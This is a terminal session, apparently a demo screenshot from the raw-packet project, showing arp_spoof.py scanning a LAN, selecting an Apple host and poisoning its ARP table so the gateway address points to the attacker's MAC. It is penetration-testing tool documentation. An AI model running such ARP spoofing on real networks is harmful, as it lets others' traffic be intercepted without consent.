 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/ARP/arp_spoof.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for send ARP spoofing packets ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Gateway IP address: 192.168.1.254
[*] Network interface: eth1
[*] Gateway IP address: 192.168.1.254
[*] Your IP address: 192.168.1.2
[*] Your MAC address: 08:00:27:af:c6:44
[*] First ip address: 192.168.1.1
[*] Last ip address: 192.168.1.254
[*] Start ARP scan ...
[*] Interface: eth1 ARP scan percentage: 100%
[+] Found 3 alive hosts on interface: eth1
+-------+-------------+-------------------+-----------------+
| Index | IP address | MAC address | Vendor |
+-------+-------------+-------------------+-----------------+
| 1 | 192.168.1.4 | 00:24:d6:12:34:56 | Intel Corporate |
| 2 | 192.168.1.5 | 00:50:f2:12:34:56 | Microsoft Corp. |
| 3 | 192.168.1.3 | 00:03:93:12:34:56 | Apple, Inc. |
+-------+-------------+-------------------+-----------------+
[*] Set device index from range (1-3): 3
[+] Target IP address: 192.168.1.3
[+] Target MAC address: 00:03:93:12:34:56
[+] Target vendor: Apple, Inc.
[*] Spoof ARP table: 192.168.1.254 → 08:00:27:af:c6:44
[*] Send ARP responses to: 192.168.1.3 (00:03:93:12:34:56)
[*] Start ARP spoofing ...
^C[*] Exit
root@kali:~/raw-packet#